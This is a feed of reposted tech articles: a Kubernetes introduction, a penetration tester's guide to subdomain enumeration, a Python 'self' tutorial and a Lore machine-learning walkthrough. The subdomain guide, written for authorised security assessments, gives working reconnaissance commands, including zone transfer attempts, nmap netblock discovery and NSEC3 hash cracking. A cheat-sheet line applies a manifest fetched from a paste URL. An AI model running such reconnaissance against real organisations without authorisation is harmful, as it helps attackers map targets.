Starting local Kubernetes v1.10.0 cluster...
Starting VM...
Getting VM IP address...
Moving files into cluster...
Setting up certs...
Connecting to cluster...
Setting up kubeconfig...
Starting cluster components...
Kubectl is now configured to use the cluster.
Loading cached images from config file.

To verify that your setup was successful, run kubectl version to check for the Kubernetes version running on your machine.

$ kubectl version
Client Version: version.Info{Major:"1", Minor:"9", GitVersion:"v1.9.1", GitCommit:"3a1c9449a956b6026f075fa3134ff92f7d55f812", GitTreeState:"clean", BuildDate:"2018-01-04T20:00:41Z", GoVersion:"go1.9.2", Compiler:"gc", Platform:"darwin/amd64"}
Server Version: version.Info{Major:"1", Minor:"10", GitVersion:"v1.10.0", GitCommit:"fc32d2f3698e36b93322a3465f63a14e9f0eaead", GitTreeState:"clean", BuildDate:"2018-03-26T16:44:10Z", GoVersion:"go1.9.3", Compiler:"gc", Platform:"linux/amd64"}

The Voting App Finally

Fast forward to the Voting App now that you have installed Kubernetes on your local machine. This is a simple application based on micro-services architecture, consisting of 5 simple services.

Voting app architecture [https://github.com/docker/example-voting-app]

  1. Voting-App: Frontend of the application written in Python, used by users to cast their votes.
  2. Redis: In-memory database, used as intermediate storage.
  3. Worker: .Net service, used to fetch votes from Redis and store in Postgres database.
  4. DB: PostgreSQL database, used as database.
  5. Result-App: Frontend of the application written in Node.js, displays the voting results.

Git clone and cd into the voting app repo.

The folder “k8s-specifications” contains the Kubernetes yaml specifications of the Voting App’s services. For each service it has two yaml files: a service file and a deployment file. The service file defines a logical set of pods and the policies around them. Below is the resulting service file from the voting app.

apiVersion: v1
kind: Service
metadata:
  name: result
spec:
  type: NodePort
  ports:
  - name: "result-service"
    port: 5001
    targetPort: 80
    nodePort: 31001
  selector:
    app: result

A Deployment file is used to define the desired state of your application, such as the number of replicas that should be running at any given point of time. Below is the resulting deployment file from the voting app.

apiVersion: extensions/v1beta1
kind: Deployment
metadata:
  name: result
spec:
  replicas: 1
  template:
    metadata:
      labels:
        app: result
    spec:
      containers:
      - image: dockersamples/examplevotingapp_result:before
        name: result

Time to create the service and deployment objects — piece of cake.

$ kubectl create -f k8s-specifications/
deployment "db" created
service "db" created
deployment "redis" created
service "redis" created
deployment "result" created
service "result" created
deployment "vote" created
service "vote" created
deployment "worker" created

There you go! Your app has successfully been deployed to the single node cluster, and you can list the running pods and services.

$ kubectl get pods
NAME                      READY     STATUS    RESTARTS   AGE
db-86b99d968f-s5pv7       1/1       Running   0          1m
redis-659469b86b-hrxqs    1/1       Running   0          1m
result-59f4f867b8-cthvc   1/1       Running   0          1m
vote-54f5f76b95-zgwrm     1/1       Running   0          1m
worker-56578c48f8-h7zvs   1/1       Running   0          1m
$ kubectl get svc
NAME         TYPE        CLUSTER-IP       EXTERNAL-IP   PORT(S)          AGE
db           ClusterIP   10.109.241.59    <none>        5432/TCP         2m
kubernetes   ClusterIP   10.96.0.1        <none>        443/TCP          23m
redis        ClusterIP   10.102.242.148   <none>        6379/TCP         2m
result       NodePort    10.106.7.255     <none>        5001:31001/TCP   2m
vote         NodePort    10.103.28.96     <none>        5000:31000/TCP   2m

Behold the cats vs dogs war, which the cats always win. Cats are cute by design and their IDC attitude is a big win. But this is a discussion for another time.

Back to the moment, your voting app is exposed on port 30001, and the results app is exposed on port 31001. You can access it using localhost:port or, using the IP on which minikube is running, you can get that using minikube ip command.


Kubernetes Cheat Sheet

Since you all have shown a lot of patience going through these blocks of text, let me now present to you the Kubernetes Cheat Sheet (which could have been a whole new article in itself, but whatever!):

Minikube command:

# Start Minikube server
$ minikube start
# Get the Minikube IP
$ minikube ip

Version Info:

$ kubectl version             #Get kubectl version
$ kubectl cluster-info        #Get cluster info

Creating Objects:

$ kubectl create -f ./file.yml
$ kubectl create -f ./file1.yml -f ./file2.yaml
$ kubectl create -f ./dir
$ kubectl create -f http://www.fpaste.org/279276/48569091/raw/

Viewing and finding resources:

# List all services in the namespace
$ kubectl get services
# List all pods in all namespaces
$ kubectl get pods --all-namespaces
# List all pods in the namespace, with more details   
$ kubectl get pods -o wide
# List a particular replication controller
$ kubectl get rc <rc-name>
# List all pods with a label env=production
$ kubectl get pods -l env=production

List services sorted by name:

$ kubectl get services --sort-by=.metadata.name

Modifying and Deleting resources:

$ kubectl label pods <pod-name> new-label=awesome
$ kubectl annotate pods <pod-name> icon-url=http://goo.gl/XXBTWq
$ kubectl delete pod pingredis-XXXXX

Scaling up and down:

$ kubectl scale --replicas=3 deployment nginx

Interacting with running Pods:

$ kubectl logs <pod-name>
# Runs a tailf log output
$ kubectl logs -f <pod-name>
# Run pod as interactive shell
$ kubectl run -i --tty busybox --image=busybox -- sh
# Attach to Running Container
$ kubectl attach <podname> -i
# Forward port of Pod to your local machine
$ kubectl port-forward <podname> <local-and-remote-port>
# Forward port to service
$ kubectl port-forward <servicename> <port>
# Run command in existing pod (1 container case)
$ kubectl exec <pod-name> -- ls /
# Run command in existing pod (multi-container case)
$ kubectl exec <pod-name> -c <container-name> -- ls /

DNS Lookups:

$ kubectl exec busybox -- nslookup kubernetes
$ kubectl exec busybox -- nslookup kubernetes.default
$ kubectl exec busybox -- nslookup kubernetes.default.svc.cluster.local

Create and expose a deployment:

$ kubectl run nginx --image=nginx:1.9.12
$ kubectl expose deployment nginx --port=80 --type=LoadBalancer

Summary

Kubernetes is super exciting, cool, and most likely the future of container orchestration. The tech is great, and it is worth investing your time in if you are interested in containers or simply a fan like me. Kubernetes is a very powerful container orchestration engine, it can be used to amplify cloud containerisation strategy as it is designed to automate deploying, scaling, and operating containers.

The sunny side is that Kubernetes readily integrates with any cloud portfolio, be it public, private, hybrid or multi-cloud. Cloud vendors like AWS and Google provide managed Kubernetes services like Elastic Container Service for Kubernetes (EKS) and Google Kubernetes Engine (GKE). The dark side is that Kubernetes is significantly more complex than Docker’s very own container orchestration engine Docker Swarm.

All the information here was just for wetting your feet. If you feel like taking a dive in the awesome Kubernetes ocean, here you go.

After you emerge from the deep dive, you might as well want to get hands on Kubernetes. Take Kubernetes for a ride or let it take you for one, in the Play with Kubernetes labs.

I hope this article helped in the understanding of Kubernetes.


Originally posted: https://medium.freecodecamp.org/a-friendly-introduction-to-kubernetes-670c50ce4542

The post A friendly introduction to Kubernetes by Faizan Bashir appeared first on Hakin9 - IT Security Magazine.

A penetration tester’s guide to subdomain enumeration by Bharath Kumar

$
0
0

As a penetration tester or a bug bounty hunter, most of the times you are given a single domain or a set of domains when you start a security assessment. You’ll have to perform extensive reconnaissance to find interesting assets like servers, web applications, domains that belong to the target organisation so that you can increase your chances of finding vulnerabilities.

We wrote an extensive blog post on Open Source Intelligence Gathering techniques that are typically used in the reconnaissance phase.

Sub-domain enumeration is an essential part of the reconnaissance phase. This blog post covers various sub-domain enumeration techniques in a crisp and concise manner.

A gitbook will be released as a follow up for this blog post on the same topic where we cover these techniques in-depth. We covered some of these techniques in the “Esoteric sub-domain enumeration techniques” talk given at Bugcrowd LevelUp conference 2017.

We released a gitbook that covers many more techniques in addition to what is covered in this blog post. The gitbook is available here: https://appsecco.com/books/subdomain-enumeration/

What is sub-domain enumeration?

Sub-domain enumeration is the process of finding sub-domains for one or more domain(s). It is an essential part of the reconnaissance phase.

Why sub-domain enumeration?

  • Sub-domain enumeration can reveal a lot of domains/sub-domains that are in scope of a security assessment which in turn increases the chances of finding vulnerabilities
  • Finding applications running on hidden, forgotten sub-domains may lead to uncovering critical vulnerabilities
  • Often times the same vulnerabilities tend to be present across different domains/applications of the same organisation


The famous Yahoo! Voices hack happened due to a vulnerable application deployed on a yahoo.com sub-domain

Sub-domain enumeration techniques

1Search engines like Google and Bing supports various advanced search operators to refine search queries. These operators are often referred to as “Google dorks”.

  • We can use “site:” operator in Google search to find all the sub-domains that Google has found for a domain. Google also supports additional minus operator to exclude sub-domains that we are not interested in “site:*.wikimedia.org -www -store -jobs -uk”

Using site operator in Google search to find sub-domains

  • Bing search engine supports some advanced search operators as well. Like Google, Bing also supports a “site:” operator that you might want to check for any additional results apart from the Google search

Finding sub-domains using “site:” operator in Bing

2. There are a lot of the third party services that aggregate massive DNS datasets and look through them to retrieve sub-domains for a given domain.

  • VirusTotal runs its own passive DNS replication service, built by storing DNS resolutions performed when visiting URLs submitted by users. In order to retrieve the information of a domain you just have to put domain name in the search bar

Searching for sub-domains using virustotal

sub-domains found using VirusTotal

  • DNSdumpster is another interesting tools that can find potentially large number of sub-domains for a given domain

Searching for sub-domains using DNSdumpster

Sublist3r is a popular tool that’ll enumerate sub-domains using various sources. Sublist3r enumerates sub-domains using many search engines such as Google, Yahoo, Bing, Baidu, and Ask. Sublist3r also enumerates sub-domains using Netcraft, Virustotal, ThreatCrowd, DNSdumpster, and ReverseDNS.

sub-domain enumeration using Sublist3r

3. Certificate Transparency(CT) is a project under which a Certificate Authority(CA) has to publish every SSL/TLS certificate they issue to a public log. An SSL/TLS certificate usually contains domain names, sub-domain names and email addresses. This makes them a treasure trove of information for attackers. I wrote a series of technical blog posts on Certificate Transparency where I covered this technique in-depth, you can read the series here.

The easiest way to lookup certificates issued for a domain is to use search engines that collect the CT logs and let’s anyone search through them. Few of the popular ones are listed below –

  1. https://crt.sh/
  2. https://censys.io/
  3. https://developers.facebook.com/tools/ct/
  4. https://google.com/transparencyreport/https/ct/

Finding sub-domains of an organisation’s primary domain using crt.sh

Additional to the web interface, crt.sh also provides access to their CT logs data using postgres interface. This makes it easy and flexible to run some advanced queries. If you have the PostgreSQL client software installed, you can login as follows:

$ psql -h crt.sh -p 5432 -U guest certwatch

We wrote few scripts to simplify the process of finding sub-domains using CT log search engines. The scripts are available in our github repo — https://github.com/appsecco/the-art-of-subdomain-enumeration

Interesting sub-domain entry from CT logs for uber.com

The downside of using CT for sub-domain enumeration is that the domain names found in the CT logs may not exist anymore and thus they can’t be resolved to an IP address. You can use tools like massdns in conjunction with CT logs to quickly identify resolvable domain names.


# ct.py - extracts domain names from CT Logs(shipped with massdns)
# massdns - will find resolvable domains & adds them to a file 

./ct.py icann.org | ./bin/massdns -r resolvers.txt -t A -q -a -o -w 
icann_resolvable_domains.txt -

Using massdns to find resolvable domain names

4.Dictionary based enumeration is another technique to find sub-domains with generic names. DNSRecon is a powerful DNS enumeration tool, one of it’s feature is to conduct dictionary based sub-domain enumeration using a pre-defined wordlist.


$ python dnsrecon.py -n ns1.insecuredns.com -d insecuredns.com -D 
subdomains-top1mil-5000.txt -t brt

Dictionary based enumeration using DNSRecon

5.Permutation scanning is another interesting technique to identify sub-domains. In this technique, we identify new sub-domains using permutations, alterations and mutations of already known domains/sub-domains.

  • Altdns is a tool that allows for the discovery of sub-domains that conform to patterns


$ python altdns.py -i icann.domains -o data_output -w icann.words -r 
-s results_output.txt

Finding sub-domains that match certain permutations/alterations using AltDNS

6.Finding Autonomous System (AS) Numbers will help us identify netblocks belonging to an organization which in-turn may have valid domains.

Finding AS Number using IP address


$ nmap --script targets-asn --script-args targets-asn.asn=17012 > 
netblocks.txt

Finding netblocks using AS numbers — NSE script

7. Zone transfer is a type of DNS transaction where a DNS server passes a copy of full or part of it’s zone file to another DNS server. If zone transfers are not securely configured, anyone can initiate a zone transfer against a nameserver and get a copy of the zone file. By design, zone file contains a lot of information about the zone and the hosts that reside in the zone.


$ dig +multi AXFR @ns1.insecuredns.com insecuredns.com

Successful zone transfer using DIG tool against a nameserver for a domain

8. Due to the way non-existent domains are handled in DNSSEC, it is possible to “walk” the DNSSEC zones and enumerate all the domains in that zone. You can learn more about this technique from here.

  • For DNSSEC zones that use NSEC records, zone walking can be performed using tools like ldns-walk
$ ldns-walk @ns1.insecuredns.com insecuredns.com

Zone walking DNSSEC zone with NSEC records

  • Some DNSSEC zones use NSEC3 records which uses hashed domain names to prevent attackers from gathering the plain text domain names. An attacker can collect all the sub-domain hashes and crack the hashes offline
  • Tools like nsec3walker, nsec3map help us automate the collecting NSEC3 hashes and cracking the hashes. Once you install nsec3walker, you can use the following commands to enumerate sub-domains of NSEC3 protected zone


# Collect NSEC3 hashes of a domain
$ ./collect icann.org > icann.org.collect

# Undo the hashing, expose the sub-domain information.
$ ./unhash < icann.org.collect > icann.org.unhash

# Listing only the sub-domain part from the unhashed data
$ cat icann.org.unhash | grep "icann" | awk '{print $2;}'
del.icann.org.
access.icann.org.
charts.icann.org.
communications.icann.org.
fellowship.icann.org.
files.icann.org.
forms.icann.org.
mail.icann.org.
maintenance.icann.org.
new.icann.org.
public.icann.org.
research.icann.org.

9. There are projects that gather Internet wide scan data and make it available to researchers and the security community. The datasets published by this projects are a treasure trove of sub-domain information. Although finding sub-domains in this massive datasets is like finding a needle in the haystack, it is worth the effort.

  • Forward DNS dataset is published as part of Project Sonar. This data is created by extracting domain names from a number of sources and then sending an ANY query for each domain. The data format is a gzip-compressed JSON file. We can parse the dataset to find sub-domains for a given domain. The dataset is massive though(20+GB compressed, 300+GB uncompressed)

Enumerating domains/subdomains using FDNS dataset

Sub-domain enumeration techniques — A comparison

We ran few of the discussed techniques against icann.org and compared the results. The bar chart below shows the number of unique, resolvable sub-domains each technique found for icann.org. Feel free to get in touch with us to know the methods we used to gather this information.

Number of unique, resolvable sub-domains each technique found for icann.org

Sub-domain enumeration — Reference

We created a simple reference for sub-domain enumeration techniques, tools and sources. This reference is created using a Github gist, feel free to fork, customise it— https://gist.github.com/yamakira/2a36d3ae077558ac446e4a89143c69ab

References


At Appsecco we provide advice, testing, training and insight around software and website security, especially anything that’s online, and its associated hosting infrastructure — Websites, e-commerce sites, online platforms, mobile technology, web-based services etc.

If something is accessible from the internet or a person’s computer we can help make sure it is safe and secure

Originally posted: https://blog.appsecco.com/a-penetration-testers-guide-to-sub-domain-enumeration-7d842d5570f6

The post A penetration tester’s guide to subdomain enumeration by Bharath Kumar appeared first on Hakin9 - IT Security Magazine.

Understanding self in Python by Ashan Priyadarshana

$
0
0

Once you start using Python, there is no escaping from this word “self”. It is seen in method definitions and in variable initialization. But getting the idea behind it seems somewhat troublesome. Hopefully, at the end of this, you will get an intuitive idea of what “self” is and where you should use it.

But before talking about the self keyword (which is actually not a python keyword or any special literal), first, let’s recall what are class variables and instance variables. Class variables are variables that are being shared with all instances (objects) which were created using that particular class. So when accessed a class variable from any instance, the value will be the same. Instance variables, on the other hand, are variables which all instances keep for themselves (i.e a particular object owns its instance variables). So typically values of instance variables differ from instance to instance.

Class variables in python are defined just after the class definition and outside of any methods:

class SomeClass:    
    variable_1 = “ This is a class variable”    
    variable_2 = 100   #this is also a class variable

Unlike class variables, instance variables should be defined within methods:

class SomeClass:    
    variable_1 = “ This is a class variable”    
    variable_2 = 100    #this is also a class variable.    

    def __init__(self, param1, param2):        
        self.instance_var1 = param1        
        #instance_var1 is a instance variable	
        self.instance_var2 = param2           
        #instance_var2 is a instance variable

Let’s instantiate above class and do some introspections about those instances and above class:

>>> obj1 = SomeClass("some thing", 18) 
#creating instance of SomeClass named obj1
>>> obj2 = SomeClass(28, 6) 
#creating a instance of SomeClass named obj2

>>> obj1.variable_1
'a class variable'

>>> obj2.variable_1
'a class variable'

So as seen above, both obj1 and obj2 gives the same value when variable_1 is accessed, which is the normal behavior that we should expect from a class variable. Let’s find about instance variables:

>> obj1.instance_var1
'some thing'
>>> obj2.instance_var1
28

So the expected behavior of instance variables can be seen above without any error. That is, both obj1 and obj2 have two different instance variables for themselves.

Instance and class methods in python

Just as there are instance and class variables, there are instance and class methods. These are intended to set or get status of the relevant class or instance. So the purpose of the class methods is to set or get the details (status) of the class. Purpose of instance methods is to set or get details about instances (objects). Being said that, let’s see how to create instance and class methods in python.

When defining an instance method, the first parameter of the method should always be self. Why it should always be “self” is discussed in the next section (which is the main aim of this post). However one can name it anything other than self, but what that parameter represents will always be the same. And it’s a good idea for sticking with self as it’s the convention.

class SomeClass: 
    def create_arr(self): # An instance method 
        self.arr = []

    def insert_to_arr(self, value): #An instance method 
        self.arr.append(value)

We can instantiate above class as obj3, and do some investigations as follows:

>>> obj3 = SomeClass()
>>> obj3.create_arr()
>>> obj3.insert_to_arr(5)
>>> obj3.arr
[5]

So as you can notice from above, although when defining an instance method the first parameter is self, when calling that method, we do not pass anything for self as arguments. How come this does not give errors? What’s going on behind the scene? These are explained in the next section.

Ok, with instance methods explained, all we have left is class methods ( — so I say). Just like instance methods, in class methods also there is a special parameter that should be placed as the first parameter. It is the cls parameter, which represents the class:

class SomeClass: 
    def create_arr(self): # An instance method 
        self.arr = [] 

    def insert_to_arr(self, value): #An instance method 
        self.arr.append(value) 

    @classmethod 
    def class_method(cls): 
        print("the class method was called")

Without even instantiating an object, we can access class methods as follows:

SomeClass.class_method()

So all we have to call the class method with the name of the class. And in here also just like instance methods, although there is a parameter defined as cls, we do not pass any argument when calling the method — explained next.

Note: Python has another type of methods known as static methods. These are normal methods which do not have any special parameter as with instance methods or class methods. Therefore these static methods can neither modify object state nor class state.

Now with all things are being reminded (instance/class variables and methods), let’s talk about the use of self in python ( — finally).

self — intuition

Some of you may have got it by now, or some may have got it partially; anyway, the self in python represents or points the instance which it was called. Let’s clarify this with an example:

class SomeClass:    
    def __init__(self):        
        self.arr = []         
        #All SomeClass objects will have an array arr by default       
 
    def insert_to_arr(self, value):        
        self.arr.append(value)

So now let’s create two objects of SomeClass and append some values for their arrays:

obj1 = SomeClass()
obj2 = SomeClass()
obj1.insert_to_arr(6)

Important: Unlike some other languages, when a new object is created in python, it does not create a new set of instance methods to itself. So instance methods lie within the class object without being created with each object initialization — nice way to save up memory. Recall that python is a fully object oriented language and so a class is also an object. So it lives within the memory.

Being said that, let’s look at the above example. There we have created obj1and are calling the instance method insert_to_arr() of SomeClass while passing an argument 6. But now how does that method know “which object is calling me and whose instance attributes should be updated”. Here, to whose arr array should I append the value 6? Ok, now I think you got it. That’s the job of self. Behind the scene, in every instance method call, python sends the instance also with that method call. So what actually happens is, python convert the above calling of the instance method to something like below:

SomeClass.inseart_to_arr(obj1, 6)

Now you know why you should always use self as the first parameter of instance methods in python and what really happens behind the scene when we call an instance method. — Happy Coding !!


Originally posted: https://medium.com/quick-code/understanding-self-in-python-a3704319e5f0

The post Understanding self in Python by Ashan Priyadarshana appeared first on Hakin9 - IT Security Magazine.

How to build a deep learning model in 15 minutes by Montana Low

$
0
0

An open source framework for configuring, building, deploying and maintaining deep learning models in Python.

As Instacart has grown, we’ve learned a few things the hard way. We’re open sourcing Lore, a framework to make machine learning approachable for Engineers and maintainable for Machine Learning Researchers.

A common feeling in Machine Learning:

Uhhh, this single sheet of paper does not tell me how this is supposed to work…

Common Problems

  1. Performance bottlenecks are easy to hit when you’re writing bespoke code at high levels like Python or SQL.
  2. Code Complexity grows because valuable models are the result of many iterative changes, making individual insights harder to maintain and communicate as the code evolves in an unstructured way.
  3. Repeatability suffers as data and library dependencies are constantly in flux.
  4. Information overload makes it easy to miss newly available low hanging fruit when trying to keep up with the latest papers, packages, features, bugs… it’s much worse for people just entering the field.

To address these issues we’re standardizing our machine learning in Lore. At Instacart, three of our teams are using Lore for all new machine learning development, and we are currently running a dozen Lore models in production.

TLDR

If you want a super quick demo that serves predictions with no context, you can clone my_app from github. Skip to the Outline if you want the full tour.

$ pip3 install lore
$ git clone https://github.com/montanalow/my_app.git
$ cd my_app 
$ lore install # caching all dependencies locally takes a few minutes the first time
$ lore server & 
$ curl "http://localhost:5000/product_popularity.Keras/predict.json?product_name=Banana&department=produce"

Feature Specs

The best way to understand the advantages is to launch your own deep learning project into production in 15 minutes. If you like to see feature specs before you alt-tab to your terminal and start writing code, here’s a brief overview:

  • Models support hyper parameter search over estimators with a data pipeline. They will efficiently utilize multiple GPUs (if available) with a couple different strategies, and can be saved and distributed for horizontal scalability.
  • Estimators from multiple packages are supported: Keras, XGBoost and SciKit Learn. They can all be subclassed with build, fit or predictoverridden to completely customize your algorithm and architecture, while still benefiting from everything else.
  • Pipelines avoid information leaks between train and test sets, and one pipeline allows experimentation with many different estimators. A disk based pipeline is available if you exceed your machines available RAM.
  • Transformers standardize advanced feature engineering. For example, convert an American first name to its statistical age or gender using US Census data. Extract the geographic area code from a free form phone number string. Common date, time and string operations are supported efficiently through pandas.
  • Encoders offer robust input to your estimators, and avoid common problems with missing and long tail values. They are well tested to save you from garbage in/garbage out.
  • IO connections are configured and pooled in a standard way across the app for popular (no)sql databases, with transaction management and read write optimizations for bulk data, rather than typical ORM single row operations. Connections share a configurable query cache, in addition to encrypted S3 buckets for distributing models and datasets.
  • Dependency Management for each individual app in development, that can be 100% replicated to production. No manual activation, or magic env vars, or hidden files that break python for everything else. No knowledge required of venv, pyenv, pyvenv, virtualenv, virtualenvwrapper, pipenv, conda. Ain’t nobody got time for that.
  • Tests for your models can be run in your Continuous Integration environment, allowing Continuous Deployment for code and training updates, without increased work for your infrastructure team.
  • Workflow Support whether you prefer the command line, a python console, jupyter notebook, or IDE. Every environment gets readable logging and timing statements configured for both production and development.

15 minute Outline

Basic python knowledge is all that is required to get started. You can spend the rest of the year exploring the intricacies of machine learning, if your machine refuses to learn.

  1. Create a new app (3 min)
  2. Design a model (1 min)
  3. Generate a scaffold (2 min)
  4. Implement a pipeline (5 min)
  5. Test the code (1 min)
  6. Train the model (1 min)
  7. Deploy to production (2 min)


* These times are for promotional blogcast purposes only. No sane machine learning researcher spends 1 minute designing a model… none the less, once you grok it, and everything is cached, you too can wow your friends and colleagues by effortlessly building a custom AI from scratch in well under 15 minutes.

1) Create a new app

Lore manages each project’s dependencies independently, to avoid conflicts with your system python or other projects. Install Lore as a standard pip package:

$ pip3 install lore
$ git clone https://github.com/montanalow/my_app.git
$ cd my_app 
$ lore install # caching all dependencies locally takes a few minutes the first time
$ lore server & 
$ curl "http://localhost:5000/product_popularity.Keras/predict.json?product_name=Banana&department=produce"

It’s difficult to repeat someone else’s work when you can’t reproduce their environment. Lore preserves your system python the way your OS likes it to prevent cryptic dependency errors and project conflicts. Each Lore app gets its own directory, with its own python installation and only the dependencies it needs locked to specified versions in runtime.txt and requirements.txt. This makes sharing Lore apps efficient, and brings us one step closer to trivial repeatability for machine learning projects.

With Lore installed, you can create a new app for deep learning projects while you read on. Lore is modular and slim by default, so we’ll need to specify --keras to install deep learning dependencies for this project.

$ lore init my_app --python-version=3.6.4 --keras

2) Designing a Model

For the demo we’re going to build a model to predict how popular a product will be on Instacart’s website based solely on its name and the department we put it in. Manufacturers around the world test product names with various focus groups while retailers optimize their placement in stores to maximize appeal. Our simple AI will provide the same service so retailers and manufacturers can better understand merchandising in our new marketplace.

“What’s in a name? That which we call a banana. By any other name would smell as sweet.”

One of the hardest parts of machine learning is acquiring good data. Fortunately, Instacart has published 3 million anonymized grocery orders, which we’ll repurpose for this task. We can then formulate our question into a supervised learning regression model that predicts annual sales based on 2 features: product name and department.

Note that the model we will build is just for illustration purposes — in fact, it kind of sucks. We leave building a good model as an exercise to the curious reader.

3) Generate a scaffold

$ cd my_app
$ lore generate scaffold product_popularity --keras --regression --holdout

Every lore Model consists of a Pipeline to load and encode the data, and an Estimator that implements a particular machine learning algorithm. The interesting part of a model is in the implementation details of the generated classes.

Pipelines start with raw data on the left side, and encode it into the desired form on the right. The estimator is then trained with the encoded data, early stopping on the validation set, and evaluated on the test set. Everything can be serialized to the model store, and loaded again for deployment with a one liner.

Anatomy of a Model through its life cycle

4) Implement a Pipeline

It’s rare to be handed raw data that is well suited for a machine learning algorithm. Usually we load it from a database or download a CSV, encode it suitably for the algorithm, and split it into training and test sets. The base classes in lore.pipelines encapsulate this logic in a standard workflow.

lore.pipelines.holdout.Base will split our data into training, validation and test sets, and encode those for our machine learning algorithm. Our subclass will be responsible for defining 3 methods: get_data, get_encoders, and get_output_encoder.

The published data from Instacart is spread across multiple csv files, like database tables.

Our pipeline’s get_data will download the raw Instacart data, and use pandas to join it into a DataFrame with the features (product_name, department) and response (sales) in total units. Like this:

Here is the implementation of get_data:

# my_app/pipelines/product_popularity.py part 1

import os

from lore.encoders import Token, Unique, Norm
import lore.io
import lore.pipelines.holdout
import lore.env

import pandas


class Holdout(lore.pipelines.holdout.Base):
    # You can inspect the source data csv's yourself from the command line with:
    # $ wget https://s3.amazonaws.com/instacart-datasets/instacart_online_grocery_shopping_2017_05_01.tar.gz
    # $ tar -xzvf instacart_online_grocery_shopping_2017_05_01.tar.gz

    def get_data(self):
        url = 'https://s3.amazonaws.com/instacart-datasets/instacart_online_grocery_shopping_2017_05_01.tar.gz'

        # Lore will extract and cache files in lore.env.DATA_DIR by default
        lore.io.download(url, cache=True, extract=True)
        
        # Defined to DRY up paths to 3rd party file hierarchy
        def read_csv(name):
            path = os.path.join(
                lore.env.DATA_DIR,
                'instacart_2017_05_01',
                name + '.csv')
            return pandas.read_csv(path, encoding='utf8')
        
        # Published order data was split into irrelevant prior/train
        # sets, so we will combine them to re-purpose all the data.
        orders = read_csv('order_products__prior')
        orders = orders.append(read_csv('order_products__train'))

        # count how many times each product_id was ordered
        data = orders.groupby('product_id').size().to_frame('sales')

        # add product names and department ids to ordered product ids
        products = read_csv('products').set_index('product_id')
        data = data.join(products)

        # add department names to the department ids
        departments = read_csv('departments').set_index('department_id')
        data = data.set_index('department_id').join(departments)
        
        # Only return the columns we need for training
        data = data.reset_index()
        return data[['product_name', 'department', 'sales']]

Next, we need to specify an Encoder for each column. A computer scientist might think of encoders as a form of type annotation for effective machine learning. Some products have ridiculously long names, so we’ll truncate those to the first 15 words.

# my_app/pipelines/product_popularity.py part 2

    def get_encoders(self):
        return (
            # An encoder to tokenize product names into max 15 tokens that
            # occur in the corpus at least 10 times. We also want the 
            # estimator to spend 5x as many resources on name vs department
            # since there are so many more words in english than there are
            # grocery store departments.
            Token('product_name', sequence_length=15, minimum_occurrences=10, embed_scale=5),
            # An encoder to translate department names into unique
            # identifiers that occur at least 50 times
            Unique('department', minimum_occurrences=50)
        )

    def get_output_encoder(self):
        # Sales is floating point which we could Pass encode directly to the
        # estimator, but Norm will bring it to small values around 0,
        # which are more amenable to deep learning.
        return Norm('sales')

That’s it for the pipeline. Our beginning estimator will be a simple subclass of lore.estimators.keras.Regression which implements a classic deep learning architecture, with reasonable defaults.

# my_app/estimators/product_popularity.py

import lore.estimators.keras


class Keras(lore.estimators.keras.Regression):
    pass

Finally, our model specifies the high level properties of our deep learning architecture, by delegating them back to the estimator, and pulls it’s data from the pipeline we built.

# my_app/models/product_popularity.py

import lore.models.keras

import my_app.pipelines.product_popularity
import my_app.estimators.product_popularity


class Keras(lore.models.keras.Base):
    def __init__(self, pipeline=None, estimator=None):
        super(Keras, self).__init__(
            my_app.pipelines.product_popularity.Holdout(),
            my_app.estimators.product_popularity.Keras(
                hidden_layers=2,
                embed_size=4,
                hidden_width=256,
                batch_size=1024,
                sequence_embedding='lstm',
            )
        )

5) Test the code

A smoke test was created automatically for this model when you generated the scaffolding. The first run will take some time to download the 200MB data set for testing. A good practice would be to trim down the files cached in ./tests/data and check them into your repo to remove a network dependency and speed up test runs.

$ lore test tests.unit.test_product_popularity

6) Train the model

Training a model will cache data in ./data and save artifacts in ./models

$ lore fit my_app.models.product_popularity.Keras --test --score

Follow the logs in a second terminal to see how Lore is spending its time.

$ tail -f logs/development.log

Try adding more hidden layers to see if that helps with your model’s score. You can edit the model file, or pass any property directly via the command line call to fit, e.g. --hidden_layers=5. It should take about 30 seconds with a cached data set.

Inspect the model’s features

You can run jupyter notebooks in your lore env. Lore will install a custom jupyter kernel that will reference your app’s virtual env for both lore notebook and lore console.

$ lore notebook

Browse to notebooks/product_popularity/features.ipynb and “run all” to see some visualizations for the last fitting of your model.

“produce” department is encoded to “20”, that’s a lot of groceries

You can see how well the model’s predictions (blue) track the test set (gold) when aggregated for a particular feature. In this case there are 21 departments with fairly good overlap, except for “produce” where the model does not fully account for how much of an outlier it is.

You can get also see the deep learning architecture that was generated by running the notebook in notebooks/product_popularity/architecture.ipynb

Unfortunately, medium doesn’t support svg so this is unreadable, but notebooks do

15 tokenized parts of the name run through an LSTM on the left side, and the department name is fed into an embedding on the right side, then both go through the hidden layers.

Serve your model

Lore apps can be run locally as an HTTP API to models. By default, models will expose their “predict” method via an HTTP GET endpoint.

$ lore server &
$ curl "http://localhost:5000/product_popularity.Keras/predict.json?product_name=Banana&department=produce"
$ curl "http://localhost:5000/product_popularity.Keras/predict.json?product_name=Organic%20Banana&department=produce"
$ curl "http://localhost:5000/product_popularity.Keras/predict.json?product_name=Green%20Banana&department=produce"
$ curl "http://localhost:5000/product_popularity.Keras/predict.json?product_name=Brown%20Banana&department=produce"

My results indicate adding “Organic” to “Banana” will sell more than twice as much fruit in our “produce” department. “Green Banana” is predicted to sell worse than “Brown Banana”. If you really want to juice sales — wait for it — “Organic Yellow Banana”. Who knew?

7) Deploy to production

Lore apps are deployable via any infrastructure that supports Heroku buildpacks. Buildpacks install the specifications in runtime.txt and requirements.txt in a container for deploys. If you want horizontal scalability in the cloud, you can follow the getting started guide on heroku.

You can see the results of each time you issued the lore fit command in ./models/my_app.models.product_popularity/Keras/. This directory and ./data/ are in .gitignore by default because your code can always recreate them. A simple strategy for deployment, is to check in the model version you want to publish.

$ git init .
$ git add .
$ git add -f models/my_app.models.product_popularity/Keras/1 # or your preferred fitting number to deploy
$ git commit -m "My first lore app!"

Heroku makes it easy to publish an app. Checkout their getting started guide.

Here’s the TLDR:

$ heroku login
$ heroku create
$ heroku config:set LORE_PROJECT=my_app
$ heroku config:set LORE_ENV=production
$ git push heroku master
$ heroku open

$ curl “`heroku info -s | grep web_url | cut -d= -f2`product_popularity.Keras/predict.json?product_name=Banana&department=produce”

Now you can replace http://localhost:5000/ with your heroku app name and access your predictions from anywhere!

* Or, you can interact with my heroku app here.

Next Steps

We consider the 0.5 release a strong foundation to build up with the community to 1.0. Patch releases will avoid breaking changes, but minor versions may change functionality depending on community needs. We’ll deprecate and issue warnings to maintain a clear upgrade path for existing apps.

